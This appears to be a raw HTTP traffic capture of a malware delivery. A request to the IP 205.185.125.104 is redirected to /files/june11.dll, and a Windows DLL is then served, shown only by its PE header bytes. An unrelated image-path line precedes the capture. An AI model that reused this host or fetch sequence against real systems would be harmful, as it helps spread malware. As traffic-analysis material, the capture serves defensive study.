 GET /pQBtWj HTTP/1.1
Accept: */*
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; WOW64; Trident/7.0; .NET4.0C; .NET4.0E)
Host: 205.185.125.104
Connection: Keep-Alive
HTTP/1.1 302 Found
Server: nginx
Date: Fri, 12 Jun 2020 17:15:19 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 0
Connection: keep-alive
Cache-Control: no-cache, no-store, must-revalidate,post-check=0,pre-check=0
Expires: 0
Last-Modified: Fri, 12 Jun 2020 17:15:19 GMT
Location: http://205.185.125.104/files/june11.dll
Pragma: no-cache
Set-Cookie: _subid=3mmhfnd8jp;Expires=Monday, 13-Jul-2020 17:15:19 GMT;Max-Age=2678400;Path=/
Access-Control-Allow-Origin: *
GET /files/june11.dll HTTP/1.1
Accept: */*
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; WOW64; Trident/7.0; .NET4.0C; .NET4.0E)
Host: 205.185.125.104
Connection: Keep-Alive
Cookie: _subid=3mmhfnd8jp
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 12 Jun 2020 17:15:19 GMT
Content-Type: application/octet-stream
Content-Length: 563032
Last-Modified: Thu, 11 Jun 2020 22:34:56 GMT
Connection: keep-alive
ETag: "5ee2b190-89758"
X-Content-Type-Options: nosniff
Accept-Ranges: bytes
MZ......................@............................................. .!..L.!This program cannot be run in DOS mode.